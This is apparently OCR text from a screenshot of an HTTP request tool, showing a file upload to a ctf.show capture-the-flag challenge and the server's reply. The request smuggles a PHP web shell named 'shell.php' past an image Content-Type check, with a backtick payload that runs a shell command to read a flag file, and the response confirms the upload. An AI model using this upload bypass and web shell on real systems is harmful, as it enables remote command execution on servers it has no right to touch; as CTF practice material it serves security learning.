 Request
数据包扫描
美化
热加载
构造请求
ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";
v="127", "Chromium";v="127"
5 Accept: application/json, text/javascript, */*; q=0.01
6 sec-ch-ua-platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.
0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8chIzHMrGBqjzEAx
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length auto : 215
17
18 ------WebKitFormBoundary8chIzHMrGBqjzEAx
19 Content-Disposition: form-data; name="file";
filename="shell.php"
20 Content-Type: image/png
21
22 <?=`tac ../flagaa.php`?>
23 ------WebKitFormBoundary8chIzHMrGBqjzEAx--
24
Responses
https
28bytes / 31ms
美化
详情
DNS耗时:332ms; 远端地址:124.22
3.158.81:443; 响应时间:31ms; 总
耗时:424ms; URL:https://642d85a
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 15:05:40
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,
DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 34
13
14 { "code": 0, "msg": "shell.php" }
15